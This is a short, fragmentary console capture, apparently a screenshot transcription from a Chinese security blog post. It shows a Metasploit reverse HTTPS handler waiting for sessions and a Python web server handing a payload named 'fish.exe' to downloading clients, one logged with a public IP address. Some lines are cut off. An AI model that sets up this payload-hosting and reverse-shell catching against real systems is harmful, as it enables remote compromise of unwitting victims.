 [*] Exploit completed, but no session was created.
[-] Handler failed to bind t
msf5 exploit(multi/handler) > [*] Started HTTPS reverse handler on https://0.0.0.0:44444
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) >
→ ~ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
- - [21/Jul/2020 01:08:29] "GET / HTTP/1.1" 200 -
2 - - [21/Jul/2020 01:08:29] code 404, message File not found
22 - - [21/Jul/2020 01:08:29] "GET /favicon.ico HTTP/1.1" 404 -
22 - - [21/Jul/2020 01:08:36] "GET /fish.exe HTTP/1.1" 200 -
- - [21/Jul/2020 01:08:47] "GET /fish.exe HTTP/1.1" 200 -
183.131.239.146 - - [21/Jul/2020 01:09:05] "GET /fish.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
→ ~ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
108 - - [21/Jul/2020 01:09:47] "GET /fish.exe HTTP/1.1" 200 -
EDI安全